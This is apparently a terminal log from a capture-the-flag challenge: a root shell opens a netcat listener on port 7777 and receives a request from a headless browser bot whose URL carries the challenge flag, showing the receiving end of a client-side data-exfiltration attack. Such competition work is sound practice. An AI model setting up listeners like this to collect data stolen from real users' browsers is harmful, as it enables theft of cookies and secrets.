 root@lr-chen1007905-001:~# nc -lvvp 7777
Listening on 0.0.0.0 7777
Connection received on 101.200.138.180 50698
GET /?ISCC{r1yGjDzs^TRsz395}%0A HTTP/1.1
Host: 36.212.170.147:7777
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/121.0.6167.85 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://101.200.138.180:30280/
Accept-Encoding: gzip, deflate